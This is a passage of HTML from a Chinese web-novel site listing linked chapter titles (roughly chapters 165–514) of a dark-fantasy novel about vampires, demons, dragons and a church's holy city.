震慑暗蜈">第165章 震慑暗蜈</a></li><li><a href="/35222/300" title="第166章 冰封长空">第166章 冰封长空</a></li><li><a href="/35222/301" title="第167章 骷髅之海">第167章 骷髅之海</a></li><li><a href="/35222/302" title="第168章 两败俱伤">第168章 两败俱伤</a></li><li><a href="/35222/303" title="第169章 决然的杀戮">第169章 决然的杀戮</a></li><li><a href="/35222/304" title="第170章 假菲琳">第170章 假菲琳</a></li><li><a href="/35222/305" title="第171章 天罚战团 上">第171章 天罚战团 上</a></li><li><a href="/35222/306" title="第172章 天罚战团 中">第172章 天罚战团 中</a></li><li><a href="/35222/307" title="第173章 天罚战团 下">第173章 天罚战团 下</a></li><li><a href="/35222/308" title="第174章 移向圣城 上">第174章 移向圣城 上</a></li><li><a href="/35222/309" title="第175章 移向圣城 中">第175章 移向圣城 中</a></li><li><a href="/35222/310" title="第176章 移向圣城 下">第176章 移向圣城 下</a></li><li><a href="/35222/311" title="第177章 天罚阵图">第177章 天罚阵图</a></li><li><a href="/35222/312" title="第178章 天谴圣物">第178章 天谴圣物</a></li><li><a href="/35222/313" title="第179章 教廷会议">第179章 教廷会议</a></li><li><a href="/35222/314" title="第180章 风波席卷">第180章 风波席卷</a></li><li><a href="/35222/315" title="第181章 神女守望台">第181章 神女守望台</a></li><li><a href="/35222/316" title="第182章 该有的都有的女人">第182章 该有的都有的女人</a></li><li><a href="/35222/317" title="第183章 刑罚">第183章 刑罚</a></li><li><a href="/35222/318" title="第184章 独立城的代表">第184章 独立城的代表</a></li><li><a href="/35222/319" title="第185章 无法改变的刑罚">第185章 无法改变的刑罚</a></li><li><a href="/35222/320" title="第186章 异端处决">第186章 异端处决</a></li><li><a href="/35222/321" title="第167章 火葬">第167章 火葬</a></li><li><a href="/35222/322" title="第168章 血族侩子手">第168章 血族侩子手</a></li><li><a href="/35222/323" title="第169章 这还是血族吗">第169章 这还是血族吗</a></li><li><a href="/35222/324" title="第170章 门萨圣水">第170章 门萨圣水</a></li><li><a href="/35222/325" title="第191章 质问教廷">第191章 质问教廷</a></li><li><a href="/35222/326" title="第192章 圣水加冰">第192章 圣水加冰</a></li><li><a href="/35222/327" title="第193章 笼罩广场的龙影">第193章 笼罩广场的龙影</a></li><li><a href="/35222/328" title="第194章 万劫地狱">第194章 万劫地狱</a></li><li><a href="/35222/329" title="第195章 空间漩涡">第195章 空间漩涡</a></li><li><a href="/35222/330" title="第196章 最后一个月族 上">第196章 最后一个月族 上</a></li><li><a href="/35222/331" title="第197章 最后一个月族 中">第197章 最后一个月族 中</a></li><li><a href="/35222/332" title="第198章 最后一个月族 下">第198章 最后一个月族 下</a></li><li><a href="/35222/333" title="第199章 教廷的决定">第199章 教廷的决定</a></li><li><a href="/35222/334" title="第200章 地狱的面目">第200章 地狱的面目</a></li><li><a href="/35222/335" title="第201章 莉莉丝十世">第201章 莉莉丝十世</a></li><li><a href="/35222/336" title="第202章 暗涌">第202章 暗涌</a></li><li><a href="/35222/337" title="第203章 安普莎血池">第203章 安普莎血池</a></li><li><a href="/35222/338" title="第204章 赤血天河">第204章 赤血天河</a></li><li><a href="/35222/339" title="第205章 杰西卡的战技">第205章 杰西卡的战技</a></li><li><a href="/35222/340" title="第206章 诡秘的黑暗之球">第206章 诡秘的黑暗之球</a></li><li><a href="/35222/341" title="第207章 恶魔泉">第207章 恶魔泉</a></li><li><a href="/35222/342" title="第208章 神迹脐带">第208章 神迹脐带</a></li><li><a href="/35222/343" title="第209章 龙魂首领奥托斯">第209章 龙魂首领奥托斯</a></li><li><a href="/35222/344" title="第210 暴戾的四亡灵">第210 暴戾的四亡灵</a></li><li><a href="/35222/345" title="第211 大迁徙">第211 大迁徙</a></li><li><a href="/35222/346" title="第212章 米凯拉地狱军团">第212章 米凯拉地狱军团</a></li><li><a href="/35222/347" title="第213章 群雷乱舞">第213章 群雷乱舞</a></li><li><a href="/35222/348" title="第214章 预言窥探">第214章 预言窥探</a></li><li><a href="/35222/349" title="第215章 鹰身女妖群袭">第215章 鹰身女妖群袭</a></li><li><a href="/35222/350" title="第216章 裂谷战斗">第216章 裂谷战斗</a></li><li><a href="/35222/351" title="第217章 伊森凡的念力">第217章 伊森凡的念力</a></li><li><a href="/35222/352" title="第218章 大裂谷底部">第218章 大裂谷底部</a></li><li><a href="/35222/353" title="第219章 第一代吸血鬼">第219章 第一代吸血鬼</a></li><li><a href="/35222/354" title="第220章 天使血瓶">第220章 天使血瓶</a></li><li><a href="/35222/355" title="第221章 能够看到过去的魔镜">第221章 能够看到过去的魔镜</a></li><li><a href="/35222/356" title="第222章 少女梦辰娜">第222章 少女梦辰娜</a></li><li><a href="/35222/357" title="第223章 龙慑与念力的结合">第223章 龙慑与念力的结合</a></li><li><a href="/35222/358" title="第224章 被抛弃的婀莉雅">第224章 被抛弃的婀莉雅</a></li><li><a href="/35222/359" title="第225章 抢夺者莉莉丝">第225章 抢夺者莉莉丝</a></li><li><a href="/35222/360" title="第226章 吸血鬼格撒">第226章 吸血鬼格撒</a></li><li><a href="/35222/361" title="第227章 导火索">第227章 导火索</a></li><li><a href="/35222/362" title="第228章 天使法则 上">第228章 天使法则 上</a></li><li><a href="/35222/363" title="第229章 天使法则 中">第229章 天使法则 中</a></li><li><a href="/35222/364" title="第230章 天使法则 下">第230章 天使法则 下</a></li><li><a href="/35222/365" title="第231章 仁慈">第231章 仁慈</a></li><li><a href="/35222/366" title="第232章 天使与血族">第232章 天使与血族</a></li><li><a href="/35222/367" title="第233章 逃离深渊">第233章 逃离深渊</a></li><li><a href="/35222/368" title="第234章 意外横财 上">第234章 意外横财 上</a></li><li><a href="/35222/369" title="第235章 意外横财 中">第235章 意外横财 中</a></li><li><a href="/35222/370" title="第236章 意外横财 下">第236章 意外横财 下</a></li><li><a href="/35222/371" title="第237章 地下城">第237章 地下城</a></li><li><a href="/35222/372" title="第238章 最淫生物蛇女">第238章 最淫生物蛇女</a></li><li><a href="/35222/373" title="第239章 蛇女君的挑逗">第239章 蛇女君的挑逗</a></li><li><a href="/35222/374" title="第240章 狡黠的小美杜莎">第240章 狡黠的小美杜莎</a></li><li><a href="/35222/375" title="第241章 格拉卡部落">第241章 格拉卡部落</a></li><li><a href="/35222/376" title="第242章 专属部下">第242章 专属部下</a></li><li><a href="/35222/377" title="第243章 荒芜平原">第243章 荒芜平原</a></li><li><a href="/35222/378" title="第244章 践踏地狱犬领地 上">第244章 践踏地狱犬领地 上</a></li><li><a href="/35222/379" title="第245章 践踏地狱犬领地 中">第245章 践踏地狱犬领地 中</a></li><li><a href="/35222/380" title="第246章 践踏地狱犬领地 下">第246章 践踏地狱犬领地 下</a></li><li><a href="/35222/381" title="第247章 娇贵的恶魔泉">第247章 娇贵的恶魔泉</a></li><li><a href="/35222/382" title="第248章 谁征服谁">第248章 谁征服谁</a></li><li><a href="/35222/383" title="第249章 欲擒故纵 上">第249章 欲擒故纵 上</a></li><li><a href="/35222/384" title="第250章 欲擒故纵 下">第250章 欲擒故纵 下</a></li><li><a href="/35222/385" title="第251 女皇**">第251 女皇**</a></li><li><a href="/35222/386" title="第252章 利益交换">第252章 利益交换</a></li><li><a href="/35222/387" title="第253章 史诗级杜尔拉罕">第253章 史诗级杜尔拉罕</a></li><li><a href="/35222/388" title="第254章 捣龙穴的意向">第254章 捣龙穴的意向</a></li><li><a href="/35222/389" title="第255章 挑选直属骑士军">第255章 挑选直属骑士军</a></li><li><a href="/35222/390" title="第256章 月神之力的传授 上">第256章 月神之力的传授 上</a></li><li><a href="/35222/391" title="第257章 月神之力的传授 下">第257章 月神之力的传授 下</a></li><li><a href="/35222/392" title="第258章 先办正事再办你">第258章 先办正事再办你</a></li><li><a href="/35222/393" title="第259章 龙魂鬼士VS杜尔拉罕 上">第259章 龙魂鬼士VS杜尔拉罕 上</a></li><li><a href="/35222/394" title="第260章 龙魂鬼士VS杜尔拉罕 中">第260章 龙魂鬼士VS杜尔拉罕 中</a></li><li><a href="/35222/395" title="第261章 龙魂鬼士VS杜尔拉罕 下">第261章 龙魂鬼士VS杜尔拉罕 下</a></li><li><a href="/35222/396" title="第262章 惩罚">第262章 惩罚</a></li><li><a href="/35222/397" title="第263章 空间囊">第263章 空间囊</a></li><li><a href="/35222/398" title="第264章 意念突破">第264章 意念突破</a></li><li><a href="/35222/399" title="第265章 幼龙行迹">第265章 幼龙行迹</a></li><li><a href="/35222/400" title="第266章 巨龙领域">第266章 巨龙领域</a></li><li><a href="/35222/401" title="第267章 奴役赤龙">第267章 奴役赤龙</a></li><li><a href="/35222/402" title="第268章 龙语魔法">第268章 龙语魔法</a></li><li><a href="/35222/403" title="第269章 屠龙">第269章 屠龙</a></li><li><a href="/35222/404" title="第270章 天城">第270章 天城</a></li><li><a href="/35222/405" title="第271章 凤凰火影">第271章 凤凰火影</a></li><li><a href="/35222/406" title="第272章 诸龙黄昏">第272章 诸龙黄昏</a></li><li><a href="/35222/407" title="第273章 天城城主">第273章 天城城主</a></li><li><a href="/35222/408" title="第274章 滋事">第274章 滋事</a></li><li><a href="/35222/409" title="第275章 曼兹女神殿">第275章 曼兹女神殿</a></li><li><a href="/35222/410" title="第276章 巫师殿诡秘动向">第276章 巫师殿诡秘动向</a></li><li><a href="/35222/411" title="第277章 古老邪术">第277章 古老邪术</a></li><li><a href="/35222/412" title="第278章 邪恶图腾">第278章 邪恶图腾</a></li><li><a href="/35222/413" title="第279章 诸龙峰">第279章 诸龙峰</a></li><li><a href="/35222/414" title="第280章 巨龙灵影">第280章 巨龙灵影</a></li><li><a href="/35222/415" title="第281章 地底熔浆池">第281章 地底熔浆池</a></li><li><a href="/35222/416" title="第282章 龙骸墓">第282章 龙骸墓</a></li><li><a href="/35222/417" title="第283章 地狱邪龙">第283章 地狱邪龙</a></li><li><a href="/35222/418" title="第284章 血淋淋的食物链">第284章 血淋淋的食物链</a></li><li><a href="/35222/419" title="第285章 龙尸祭坛">第285章 龙尸祭坛</a></li><li><a href="/35222/420" title="第286章 至邪巫术链">第286章 至邪巫术链</a></li><li><a href="/35222/421" title="第287章 弥漫天城">第287章 弥漫天城</a></li><li><a href="/35222/422" title="第287章 唤醒怨怒的龙族 上">第287章 唤醒怨怒的龙族 上</a></li><li><a href="/35222/423" title="第288章 唤醒怨怒的龙族 下">第288章 唤醒怨怒的龙族 下</a></li><li><a href="/35222/424" title="第289章 七链巫能终端">第289章 七链巫能终端</a></li><li><a href="/35222/425" title="第290章 天幕魔鬼">第290章 天幕魔鬼</a></li><li><a href="/35222/426" title="第291章 伪巫神降临天城 上">第291章 伪巫神降临天城 上</a></li><li><a href="/35222/427" title="第292章 伪巫神降临天城 中">第292章 伪巫神降临天城 中</a></li><li><a href="/35222/428" title="第293章 伪巫神降临天城 下">第293章 伪巫神降临天城 下</a></li><li><a href="/35222/429" title="第294章 阿尔克墨涅女皇">第294章 阿尔克墨涅女皇</a></li><li><a href="/35222/430" title="第295章 蜘蛛女皇的力量">第295章 蜘蛛女皇的力量</a></li><li><a href="/35222/431" title="第296章 狡黠的莉莉丝">第296章 狡黠的莉莉丝</a></li><li><a href="/35222/432" title="第295章 冰艳莉莉丝">第295章 冰艳莉莉丝</a></li><li><a href="/35222/433" title="第296章 克制欲念">第296章 克制欲念</a></li><li><a href="/35222/434" title="第297章 占便宜">第297章 占便宜</a></li><li><a href="/35222/435" title="第298章 三阶段亡灵骨骼强化">第298章 三阶段亡灵骨骼强化</a></li><li><a href="/35222/436" title="第299章 养虎为患">第299章 养虎为患</a></li><li><a href="/35222/437" title="第300章 挑战赤血狮蛟">第300章 挑战赤血狮蛟</a></li><li><a href="/35222/438" title="第301章 血族力量">第301章 血族力量</a></li><li><a href="/35222/439" title="第302章 潜龙之力">第302章 潜龙之力</a></li><li><a href="/35222/440" title="第303章 可怕的地狱女皇">第303章 可怕的地狱女皇</a></li><li><a href="/35222/441" title="第304章 壮丽与灵秀">第304章 壮丽与灵秀</a></li><li><a href="/35222/442" title="第305章 伊森凡VS莉莉丝 上">第305章 伊森凡VS莉莉丝 上</a></li><li><a href="/35222/443" title="第306章 伊森凡VS莉莉丝 中">第306章 伊森凡VS莉莉丝 中</a></li><li><a href="/35222/444" title="第307章 伊森凡VS莉莉丝 下">第307章 伊森凡VS莉莉丝 下</a></li><li><a href="/35222/445" title="第308章 歌蒂要塞防线">第308章 歌蒂要塞防线</a></li><li><a href="/35222/446" title="第309章 五重地狱魔头之最">第309章 五重地狱魔头之最</a></li><li><a href="/35222/447" title="第310章 放逐">第310章 放逐</a></li><li><a href="/35222/448" title="第311章 苏醒">第311章 苏醒</a></li><li><a href="/35222/449" title="第312章 赶往人间">第312章 赶往人间</a></li><li><a href="/35222/450" title="第313章 回归人间">第313章 回归人间</a></li><li><a href="/35222/451" title="第314章 邀请你们到魔军中做客">第314章 邀请你们到魔军中做客</a></li><li><a href="/35222/452" title="第315章 最高统帅">第315章 最高统帅</a></li><li><a href="/35222/453" title="第316章 站自己这边">第316章 站自己这边</a></li><li><a href="/35222/454" title="第317章 一个眼神">第317章 一个眼神</a></li><li><a href="/35222/455" title="第318章 进入人类城市">第318章 进入人类城市</a></li><li><a href="/35222/456" title="第319章 在圣殿中扯谎">第319章 在圣殿中扯谎</a></li><li><a href="/35222/457" title="第320章 暗箱操控">第320章 暗箱操控</a></li><li><a href="/35222/458" title="第321章 口出狂言">第321章 口出狂言</a></li><li><a href="/35222/459" title="第322章 狂妄的资本">第322章 狂妄的资本</a></li><li><a href="/35222/460" title="第323章 星娅的骑士">第323章 星娅的骑士</a></li><li><a href="/35222/461" title="第324章 战争横财">第324章 战争横财</a></li><li><a href="/35222/462" title="第325章 龙魂鬼士的苏醒">第325章 龙魂鬼士的苏醒</a></li><li><a href="/35222/463" title="第326章 葬谷密道 上">第326章 葬谷密道 上</a></li><li><a href="/35222/464" title="第327章 葬谷密道 中">第327章 葬谷密道 中</a></li><li><a href="/35222/465" title="第328章 葬谷密道 下">第328章 葬谷密道 下</a></li><li><a href="/35222/466" title="第329章 假救夏尔法">第329章 假救夏尔法</a></li><li><a href="/35222/467" title="第330章 门萨神女的治疗">第330章 门萨神女的治疗</a></li><li><a href="/35222/468" title="第331章 谆谆善诱">第331章 谆谆善诱</a></li><li><a href="/35222/469" title="第332章 妾丝丝的血惑">第332章 妾丝丝的血惑</a></li><li><a href="/35222/470" title="第333章 连续蜕变">第333章 连续蜕变</a></li><li><a href="/35222/471" title="第334章 歌蒂要塞之战 上">第334章 歌蒂要塞之战 上</a></li><li><a href="/35222/472" title="第335章 歌蒂要塞之战 中">第335章 歌蒂要塞之战 中</a></li><li><a href="/35222/473" title="第336章 歌蒂要塞之战 下">第336章 歌蒂要塞之战 下</a></li><li><a href="/35222/474" title="第337章 灭杀审判长 上">第337章 灭杀审判长 上</a></li><li><a href="/35222/475" title="第338章 灭杀审判长 中">第338章 灭杀审判长 中</a></li><li><a href="/35222/476" title="第339章 灭杀审判长 下">第339章 灭杀审判长 下</a></li><li><a href="/35222/477" title="第340章 地狱归来,死期将至">第340章 地狱归来,死期将至</a></li><li><a href="/35222/478" title="第341章 人类王牌军">第341章 人类王牌军</a></li><li><a href="/35222/479" title="第342章 一招致命">第342章 一招致命</a></li><li><a href="/35222/480" title="第343章 风系禁咒">第343章 风系禁咒</a></li><li><a href="/35222/481" title="第344章 饮下女君之血">第344章 饮下女君之血</a></li><li><a href="/35222/482" title="第345章 雷之子">第345章 雷之子</a></li><li><a href="/35222/483" title="第346章 拿下歌蒂要塞 上">第346章 拿下歌蒂要塞 上</a></li><li><a href="/35222/484" title="第347章 拿下歌蒂要塞 下">第347章 拿下歌蒂要塞 下</a></li><li><a href="/35222/485" title="第348章 想不发展都难">第348章 想不发展都难</a></li><li><a href="/35222/486" title="第349章 交纳水晶">第349章 交纳水晶</a></li><li><a href="/35222/487" title="第350章 捞一笔">第350章 捞一笔</a></li><li><a href="/35222/488" title="第351章 血亲女子冰凝">第351章 血亲女子冰凝</a></li><li><a href="/35222/489" title="第352章 杀死伊森凡的凶手 上">第352章 杀死伊森凡的凶手 上</a></li><li><a href="/35222/490" title="第353章 杀死伊森凡的凶手 中">第353章 杀死伊森凡的凶手 中</a></li><li><a href="/35222/491" title="第354章 杀死伊森凡的凶手 下">第354章 杀死伊森凡的凶手 下</a></li><li><a href="/35222/492" title="第355章 横闯天城">第355章 横闯天城</a></li><li><a href="/35222/493" title="第356章 湛蓝公馆">第356章 湛蓝公馆</a></li><li><a href="/35222/494" title="第357章 花卉美人">第357章 花卉美人</a></li><li><a href="/35222/495" title="第358章 天城次序团找茬">第358章 天城次序团找茬</a></li><li><a href="/35222/496" title="第259章 最强骑士之一">第259章 最强骑士之一</a></li><li><a href="/35222/497" title="第260章 星族的诅咒">第260章 星族的诅咒</a></li><li><a href="/35222/498" title="第361章 伊森凡VS最强骑士">第361章 伊森凡VS最强骑士</a></li><li><a href="/35222/499" title="第362章 青年辈最强">第362章 青年辈最强</a></li><li><a href="/35222/500" title="第363章 缺什么也不缺资金">第363章 缺什么也不缺资金</a></li><li><a href="/35222/501" title="第364章 圣女的侍女">第364章 圣女的侍女</a></li><li><a href="/35222/502" title="第365章 天城城堡">第365章 天城城堡</a></li><li><a href="/35222/503" title="第366章 天城晚宴">第366章 天城晚宴</a></li><li><a href="/35222/504" title="第367章 很不巧,我也是血族">第367章 很不巧,我也是血族</a></li><li><a href="/35222/505" title="第368章 奴化反哺">第368章 奴化反哺</a></li><li><a href="/35222/506" title="第369章 冒险者科莱诺">第369章 冒险者科莱诺</a></li><li><a href="/35222/507" title="第370章 纯粹找茬">第370章 纯粹找茬</a></li><li><a href="/35222/508" title="第371章 向所有家族示威">第371章 向所有家族示威</a></li><li><a href="/35222/509" title="第372章 血能传递">第372章 血能传递</a></li><li><a href="/35222/510" title="第373章 黄沙战场">第373章 黄沙战场</a></li><li><a href="/35222/511" title="第374章 高傲的女斗士杰西卡">第374章 高傲的女斗士杰西卡</a></li><li><a href="/35222/512" title="第375章 十秒钟的战斗">第375章 十秒钟的战斗</a></li><li><a href="/35222/513" title="第376章 寸步不移与你战斗 上">第376章 寸步不移与你战斗 上</a></li><li><a href="/35222/514" title="第377章 寸步不移与你战斗 下">第377章 寸步不移与你战斗 下</a></li><li><a href="/35222/515" title="第378章 沉沦之剑">第378章 沉沦之剑</a></li><li><a href="/35222/516" title="第379章 五个仇人之一">第379章 五个仇人之一</a></li><li><a href="/35222/517" title="第380章 以天城与要塞做赌注">第380章 以天城与要塞做赌注</a></li><li><a href="/35222/518" title="第381章 复仇誓约">第381章 复仇誓约</a></li><li><a href="/35222/519" title="第382章 欠着的婚夜 上">第382章 欠着的婚夜 上</a></li><li><a href="/35222/520" title="第383章 欠着的婚夜 下">第383章 欠着的婚夜 下</a></li><li><a href="/35222/521" title="第384章 渴望光明">第384章 渴望光明</a></li><li><a href="/35222/522" title="第385章 万尸王">第385章 万尸王</a></li><li><a href="/35222/523" title="第386章 黑暗之城">第386章 黑暗之城</a></li><li><a href="/35222/524" title="第387章 妾丝丝?婀莉雅?">第387章 妾丝丝?婀莉雅?</a></li><li><a href="/35222/525" title="第388章 帮你调教妾丝丝">第388章 帮你调教妾丝丝</a></li><li><a href="/35222/526" title="第389章 用行动来表示">第389章 用行动来表示</a></li><li><a href="/35222/527" title="第390章 竞选黑暗议员">第390章 竞选黑暗议员</a></li><li><a href="/35222/528" title="第391章 密党与魔党">第391章 密党与魔党</a></li><li><a href="/35222/529" title="第392章 女吸血鬼猎人 上">第392章 女吸血鬼猎人 上</a></li><li><a href="/35222/530" title="第393章 女吸血鬼猎人 下">第393章 女吸血鬼猎人 下</a></li><li><a href="/35222/531" title="第394章 少女丁琳">第394章 少女丁琳</a></li><li><a href="/35222/532" title="第395章 月族后裔">第395章 月族后裔</a></li><li><a href="/35222/533" title="第396章 魔党的围攻">第396章 魔党的围攻</a></li><li><a href="/35222/534" title="第397章 逆天天赋的念力师 上">第397章 逆天天赋的念力师 上</a></li><li><a href="/35222/535" title="第398章 逆天天赋的念力师 中">第398章 逆天天赋的念力师 中</a></li><li><a href="/35222/536" title="第399章 逆天天赋的念力师 下">第399章 逆天天赋的念力师 下</a></li><li><a href="/35222/537" title="第400章 落井下石">第400章 落井下石</a></li><li><a href="/35222/538" title="第401章 上古者奈登">第401章 上古者奈登</a></li><li><a href="/35222/539" title="第402章 丁琳体内躁动的力量">第402章 丁琳体内躁动的力量</a></li><li><a href="/35222/540" title="第403章 能量转化">第403章 能量转化</a></li><li><a href="/35222/541" title="第404章 谋取魔党长老之位">第404章 谋取魔党长老之位</a></li><li><a href="/35222/542" title="第405章 奈登的垂涎">第405章 奈登的垂涎</a></li><li><a href="/35222/543" title="第406章 算计奈登">第406章 算计奈登</a></li><li><a href="/35222/544" title="第407章 无忧无虑的小蝙蝠">第407章 无忧无虑的小蝙蝠</a></li><li><a href="/35222/545" title="第408章 搜刮奈登的财富 上">第408章 搜刮奈登的财富 上</a></li><li><a href="/35222/546" title="第409章 搜刮奈登的财富 中">第409章 搜刮奈登的财富 中</a></li><li><a href="/35222/547" title="第410章 搜刮奈登的财富 下">第410章 搜刮奈登的财富 下</a></li><li><a href="/35222/548" title="第411章 审问">第411章 审问</a></li><li><a href="/35222/549" title="第412章 彻头彻尾的妖精">第412章 彻头彻尾的妖精</a></li><li><a href="/35222/550" title="第413章">第413章</a></li><li><a href="/35222/551" title="第414章 美杜莎安琪拉">第414章 美杜莎安琪拉</a></li><li><a href="/35222/552" title="第415章 黑暗选举 上">第415章 黑暗选举 上</a></li><li><a href="/35222/553" title="第416章 黑暗选举 下">第416章 黑暗选举 下</a></li><li><a href="/35222/554" title="第417章 美杜莎的凝视">第417章 美杜莎的凝视</a></li><li><a href="/35222/555" title="第418章 黑暗异血统">第418章 黑暗异血统</a></li><li><a href="/35222/556" title="第419章 控物最高境界">第419章 控物最高境界</a></li><li><a href="/35222/557" title="第420章 掌控雷之力">第420章 掌控雷之力</a></li><li><a href="/35222/558" title="第421章">第421章</a></li><li><a href="/35222/559" title="第422章">第422章</a></li><li><a href="/35222/560" title="第423章 精神恢复神术">第423章 精神恢复神术</a></li><li><a href="/35222/561" title="第424章 无助的丁琳">第424章 无助的丁琳</a></li><li><a href="/35222/562" title="第425章 变相告白">第425章 变相告白</a></li><li><a href="/35222/563" title="第426章 婀莉雅的到来">第426章 婀莉雅的到来</a></li><li><a href="/35222/564" title="第427章 婀莉雅和妾丝丝">第427章 婀莉雅和妾丝丝</a></li><li><a href="/35222/565" title="第428章 绝色姐妹">第428章 绝色姐妹</a></li><li><a href="/35222/566" title="第429章 云空战场">第429章 云空战场</a></li><li><a href="/35222/567" title="第430章 神之信女">第430章 神之信女</a></li><li><a href="/35222/568" title="第431章 复仇之战 上">第431章 复仇之战 上</a></li><li><a href="/35222/569" title="关于六月后的更新">关于六月后的更新</a></li><li><a href="/35222/570" title="第432章 复仇之战 中">第432章 复仇之战 中</a></li><li><a href="/35222/571" title="第433章 复仇之战 下">第433章 复仇之战 下</a></li><li><a href="/35222/572" title="第434章 血染大地">第434章 血染大地</a></li><li><a href="/35222/573" title="第435章 米诺的底牌 上">第435章 米诺的底牌 上</a></li><li><a href="/35222/574" title="第436章 米诺的底牌 下">第436章 米诺的底牌 下</a></li><li><a href="/35222/575" title="第437章 魔鬼降临">第437章 魔鬼降临</a></li><li><a href="/35222/576" title="第438章 人间魔鬼之战 上">第438章 人间魔鬼之战 上</a></li><li><a href="/35222/577" title="第439章 人间魔鬼之战 中">第439章 人间魔鬼之战 中</a></li><li><a href="/35222/578" title="第440章 人间魔鬼之战 下">第440章 人间魔鬼之战 下</a></li><li><a href="/35222/579" title="第441章 法则天雷 上">第441章 法则天雷 上</a></li><li><a href="/35222/580" title="第442章 法则天雷 中">第442章 法则天雷 中</a></li><li><a href="/35222/581" title="第443章 法则天雷 下">第443章 法则天雷 下</a></li><li><a href="/35222/582" title="第444章 手刃仇人">第444章 手刃仇人</a></li><li><a href="/35222/583" title="第445章 善意的谎言">第445章 善意的谎言</a></li><li><a href="/35222/584" title="第446章 天城暴动">第446章 天城暴动</a></li><li><a href="/35222/585" title="第447章 围攻湛蓝公馆">第447章 围攻湛蓝公馆</a></li><li><a href="/35222/586" title="第448章 奇袭天城府">第448章 奇袭天城府</a></li><li><a href="/35222/587" title="第449章 星娅的意念震慑">第449章 星娅的意念震慑</a></li><li><a href="/35222/588" title="第450章 魔法金库">第450章 魔法金库</a></li><li><a href="/35222/589" title="第451章 狮鹫军团之战 上">第451章 狮鹫军团之战 上</a></li><li><a href="/35222/590" title="第452章 狮鹫军团之战 下">第452章 狮鹫军团之战 下</a></li><li><a href="/35222/591" title="第453章 四分之一禁灭空间">第453章 四分之一禁灭空间</a></li><li><a href="/35222/592" title="第454章 围困危机">第454章 围困危机</a></li><li><a href="/35222/593" title="第455章 白眸虎解围">第455章 白眸虎解围</a></li><li><a href="/35222/594" title="第456章 翅马军团 上">第456章 翅马军团 上</a></li><li><a href="/35222/595" title="第457章 翅马军团 中">第457章 翅马军团 中</a></li><li><a href="/35222/596" title="第458章 翅马军团 下">第458章 翅马军团 下</a></li><li><a href="/35222/597" title="第459章 拉锯反击">第459章 拉锯反击</a></li><li><a href="/35222/598" title="第460章 四面楚歌">第460章 四面楚歌</a></li><li><a href="/35222/599" title="第461章 谴责">第461章 谴责</a></li><li><a href="/35222/600" title="第462章 忏悔">第462章 忏悔</a></li><li><a href="/35222/601" title="第462章 整顿天城">第462章 整顿天城</a></li><li><a href="/35222/602" title="第464 水火不容的姐妹">第464 水火不容的姐妹</a></li><li><a href="/35222/603" title="第465章 火焰之都">第465章 火焰之都</a></li><li><a href="/35222/604" title="第466章 火焰之海 上">第466章 火焰之海 上</a></li><li><a href="/35222/605" title="第467章 火焰之海 下">第467章 火焰之海 下</a></li><li><a href="/35222/606" title="第468章 赤炎深潭">第468章 赤炎深潭</a></li><li><a href="/35222/607" title="第469章 不死鸟后裔 上">第469章 不死鸟后裔 上</a></li><li><a href="/35222/608" title="第470章 不死鸟后裔 下">第470章 不死鸟后裔 下</a></li><li><a href="/35222/609" title="第471章 地心火焰精灵">第471章 地心火焰精灵</a></li><li><a href="/35222/610" title="第472章 不变">第472章 不变</a></li><li><a href="/35222/611" title="第473章 火焰守护神">第473章 火焰守护神</a></li><li><a href="/35222/612" title="第474章 炎菈">第474章 炎菈</a></li><li><a href="/35222/613" title="第475章 焰雨洗礼">第475章 焰雨洗礼</a></li><li><a href="/35222/614" title="第476章 我当然不是一个人">第476章 我当然不是一个人</a></li><li><a href="/35222/615" title="第477章 肃杀 上">第477章 肃杀 上</a></li><li><a href="/35222/616" title="第478章 肃杀 下">第478章 肃杀 下</a></li><li><a href="/35222/617" title="第479章 背叛的女人">第479章 背叛的女人</a></li><li><a href="/35222/618" title="第480章 残忍复仇">第480章 残忍复仇</a></li><li><a href="/35222/619" title="第481章 湛龙之剑的封印 上">第481章 湛龙之剑的封印 上</a></li><li><a href="/35222/620" title="第482章 湛龙之间的封印 中">第482章 湛龙之间的封印 中</a></li><li><a href="/35222/621" title="第483章 湛龙之剑的封印 下">第483章 湛龙之剑的封印 下</a></li><li><a href="/35222/622" title="第484章 禁闭修炼">第484章 禁闭修炼</a></li><li><a href="/35222/623" title="第485章 只能活一个">第485章 只能活一个</a></li><li><a href="/35222/624" title="第486章 潜心修炼 上">第486章 潜心修炼 上</a></li><li><a href="/35222/625" title="第487章 潜心修炼 下">第487章 潜心修炼 下</a></li><li><a href="/35222/626" title="第488章 格撒的动向 上">第488章 格撒的动向 上</a></li><li><a href="/35222/627" title="第489章 格撒的动向 下">第489章 格撒的动向 下</a></li><li><a href="/35222/628" title="第490章 狡猾的格撒">第490章 狡猾的格撒</a></li><li><a href="/35222/629" title="第491章 惑晶球之提灯">第491章 惑晶球之提灯</a></li><li><a href="/35222/630" title="第492章 念力老先生">第492章 念力老先生</a></li><li><a href="/35222/631" title="第493章 无月食之地">第493章 无月食之地</a></li><li><a href="/35222/632" title="第494章 莎蜜拉">第494章 莎蜜拉</a></li><li><a href="/35222/633" title="第495章 凯洛穹的骨腿">第495章 凯洛穹的骨腿</a></li><li><a href="/35222/634" title="第496章 有感觉就对了">第496章 有感觉就对了</a></li><li><a href="/35222/635" title="第497章 会不会怀孕?">第497章 会不会怀孕?</a></li><li><a href="/35222/636" title="第498章 总算把她拿下了">第498章 总算把她拿下了</a></li><li><a href="/35222/637" title="第499章 曼兹城">第499章 曼兹城</a></li><li><a href="/35222/638" title="第500章 秀色可餐">第500章 秀色可餐</a></li><li><a href="/35222/639" title="第501章 万花海洋">第501章 万花海洋</a></li><li><a href="/35222/640" title="第502章 火焰丽人">第502章 火焰丽人</a></li><li><a href="/35222/641" title="第503章 倔强的黛馨儿">第503章 倔强的黛馨儿</a></li><li><a href="/35222/642" title="第404章 曼兹圣女">第404章 曼兹圣女</a></li><li><a href="/35222/643" title="第405章 秒杀">第405章 秒杀</a></li><li><a href="/35222/644" title="第406章 曼兹女神殿的隐患">第406章 曼兹女神殿的隐患</a></li><li><a href="/35222/645" title="第407章 桌下的香艳">第407章 桌下的香艳</a></li><li><a href="/35222/646" title="第408章 诱导黛馨儿">第408章 诱导黛馨儿</a></li><li><a href="/35222/647" title="第409章 丁琳妖精气息 上">第409章 丁琳妖精气息 上</a></li><li><a href="/35222/648" title="第510章 丁琳的妖精气息 下">第510章 丁琳的妖精气息 下</a></li><li><a href="/35222/649" title="第511章 瑞伊东禁地">第511章 瑞伊东禁地</a></li><li><a href="/35222/650" title="第512章 瑞伊之皇">第512章 瑞伊之皇</a></li><li><a href="/35222/651" title="第513章 潜龙饮">第513章 潜龙饮</a></li><li><a href="/35222/652" title="第514章 雷石晶蕊">第514章 雷石晶蕊</a></li><li><a 